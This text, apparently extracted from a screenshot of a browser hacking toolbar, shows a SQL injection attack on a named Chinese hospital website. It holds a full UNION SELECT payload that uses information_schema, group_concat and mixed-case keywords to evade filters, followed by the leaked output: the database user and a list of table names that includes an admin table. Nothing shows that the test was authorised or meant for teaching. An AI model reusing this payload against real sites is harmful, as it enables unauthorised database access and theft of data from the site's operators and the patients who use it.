 Load URL
Split URL
Execute
http://www.cthhmu.com/jiuzhen/index.php?id=-19 UNION SELECT
1,user(),3,4,5,concat(0x7B317D,grOup_Concat(dIstinct+table_name),0x7B317D),7,8,9,10,11+from+information_schema.columns+wHere+table_schema=0x73616E7975616E
Enable Post data Enable Referrer
网站首页 医院概况 新闻动态 科室导航 专家介绍 医学教育 科学研究 护理之窗 专题专栏 下载专区
就诊指南
您当前的位置：网站首页 >> 就诊指南 >> sanyuan@localhost
搜 索
sanyuan@localhost
{1}article_class,article_class1,articles,articles_bei,dy_admin,dy_advert,dy_article,dy_column,dy_config,dy_dict,dy_feedback,dy_join,dy_leaveinfo,dy_link,dy_menu,dy_options,dy_page,dy_photo,dy_qu